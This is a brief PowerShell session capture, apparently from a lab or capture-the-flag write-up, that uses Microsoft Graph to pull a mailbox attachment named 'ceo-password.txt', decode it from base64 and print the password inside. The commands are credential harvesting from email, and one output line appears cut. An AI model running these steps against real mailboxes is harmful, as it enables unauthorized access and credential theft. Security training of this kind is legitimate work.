 PS C:\Payload> $attachments = Get-MgUserMessageAttachment -UserId $upn -MessageId $messages.Id -All:$true
PS C:\Payload> $attachments| Format-List
ContentType : text/plain
Id : AQMkADIxYmMwYmRhLWI1NQBkLTRiZWItODM0OS0xZThjNTllYTc4OTUARgAAA55BGO4M1H1JrDKdxovg58oHABW
kKpg7lQAAAJpCQAAAAESABAA8RyZXXuAFkCGoatnM51MvQ==
IsInline : False
LastModifiedDateTime : 7/7/2025 4:18:32 PM
Name : ceo-password.txt
Size : 243
AdditionalProperties : {[@odata.type, #microsoft.graph.fileAttachment], [@odata.mediaContentType, text/plain],
TWZALVByMHRlY3QzRA==]}
PS C:\Payload> $base64 = $attachments.AdditionalProperties['contentBytes']
PS C:\Payload> $bytes = [Convert]::FromBase64String($base64)
PS C:\Payload> $text = [System.Text.Encoding]::UTF8.GetString($bytes)
PS C:\Payload> Write-Host $text
Mf@-Pr0tect3D